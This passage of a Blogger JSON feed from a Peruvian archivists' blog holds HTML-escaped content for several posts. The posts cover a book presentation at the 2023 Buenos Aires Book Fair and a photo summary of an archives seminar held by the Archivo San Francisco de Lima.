href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 